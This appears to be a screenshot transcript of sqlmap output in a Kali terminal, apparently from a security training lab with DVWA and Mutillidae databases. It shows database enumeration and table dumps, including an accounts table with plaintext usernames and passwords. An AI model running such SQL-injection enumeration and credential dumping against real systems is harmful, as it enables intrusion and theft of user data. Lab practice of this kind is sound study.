 1 2 3 4 3 6:44
root@kali: ~
File Actions Edit View Help
[06:41:32] [INFO] resumed: 'webauth'
available databases [8]:
[*] dvwa
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] samihtu
[*] webauth
[06:41:32] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:41:32] [INFO] fetching current database
[06:41:33] [INFO] fetching tables for database: 'samihtu'
[06:41:37] [INFO] retrieved: 'accounts'
[06:41:38] [INFO] retrieved: 'bookmarks'
[06:41:39] [INFO] retrieved: 'guestbook_comments'
[06:41:39] [INFO] fetching columns for table 'bookmarks' in database 'samihtu'
[06:41:42] [INFO] retrieved: 'id','int(11)'
[06:41:43] [INFO] retrieved: 'name','varchar(255)'
[06:41:44] [INFO] retrieved: 'url','varchar(255)'
[06:41:44] [INFO] fetching entries for table 'bookmarks' in database 'samihtu'
[06:41:47] [INFO] retrieved: 'Google','http://www.google.com','1'
[06:41:48] [INFO] retrieved: 'Student Portal','http://sis.htu.edu.jo','2'
[06:41:49] [INFO] retrieved: 'CyberBlast','http://www.CyberBlast.com','3'
[06:41:50] [INFO] retrieved: 'Sami','http://www.Sami.com','4'
[06:41:51] [INFO] retrieved: 'OWASP','http://www.owasp.org','5'
[06:41:52] [INFO] retrieved: 'HTU','http://www.htu.edu.jo','6'
[06:41:53] [INFO] retrieved: 'animewitcher','http://www.animewitcher.com','7'
Database: samihtu
Table: bookmarks
[7 entries]
| id | url | name |
| 1 | http://www.google.com | Google |
| 2 | http://sis.htu.edu.jo | Student Portal |
| 3 | http://www.CyberBlast.com | CyberBlast |
| 4 | http://www.Sami.com | Sami |
| 5 | http://www.owasp.org | OWASP |
| 6 | http://www.htu.edu.jo | HTU |
| 7 | http://www.animewitcher.com | animewitcher |
[06:41:53] [INFO] table 'samihtu.bookmarks' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.193/dump/samihtu/bookmarks.csv'
[06:41:53] [INFO] fetching columns for table 'accounts' in database 'samihtu'
[06:41:56] [INFO] retrieved: 'id','int(11)'
[06:41:57] [INFO] retrieved: 'username','varchar(255)'
[06:41:58] [INFO] retrieved: 'password','varchar(255)'
[06:41:59] [INFO] retrieved: 'firstname','varchar(255)'
[06:42:00] [INFO] retrieved: 'lastname','varchar(255)'
[06:42:00] [INFO] fetching entries for table 'accounts' in database 'samihtu'
[06:42:03] [INFO] retrieved: 'Sami','1','Almashaqbeh','uzumakinaruto','admin'
[06:42:04] [INFO] retrieved: 'TAMA','2','RIFAI','OtamaKurozumi','TAMA'